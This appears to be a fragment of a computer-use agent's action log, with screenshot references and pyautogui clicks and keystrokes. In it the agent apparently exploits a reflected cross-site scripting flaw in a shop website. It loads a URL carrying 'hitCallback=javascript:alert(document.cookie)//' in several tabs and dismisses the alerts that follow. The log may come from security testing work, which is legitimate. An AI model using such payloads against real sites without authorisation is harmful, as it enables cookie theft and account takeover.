
pyautogui.moveTo(626, 363); pyautogui.dragTo(765, 363)
pyautogui.click(729, 363)

# Step: Strip the fetch part so the URL carries hitCallback=javascript:alert(document.cookie)// and load it
pyautogui.click(753, 15)

pyautogui.moveTo(596, 37); pyautogui.dragTo(874, 38)

pyautogui.press('BackSpace')

pyautogui.press('Return')

# Step: Open the payload URL in a new tab and dismiss the resulting alert
pyautogui.hotkey('ctrl', 'l')
pyautogui.click(819, 16)
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

pyautogui.click(739, 396)
# Step: Copy the payload URL into another fresh tab and dismiss the alert it triggers
pyautogui.hotkey('ctrl', 'l')

pyautogui.press('Return')

pyautogui.click(437, 36)
pyautogui.hotkey('ctrl', 'c')

pyautogui.hotkey('ctrl', 't')
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

pyautogui.click(745, 383)
# Step: Close the leftover tabs and reload the shop tab's payload URL with an added 'D'
pyautogui.click(767, 18)

pyautogui.click(801, 16)
pyautogui.click(801, 16)
pyautogui.click(627, 38)
pyautogui.click(628, 38)
